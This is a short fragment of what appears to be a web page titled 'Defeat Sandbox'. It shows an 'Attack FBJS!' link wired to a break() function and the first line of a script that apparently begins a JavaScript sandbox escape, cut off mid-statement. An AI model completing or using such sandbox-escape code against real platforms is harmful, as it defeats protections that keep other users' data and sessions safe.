Defeat Sandbox <a href="#" onclick="break()">Attack FBJS!</a> <script> function break(){ var f = function(){}; f.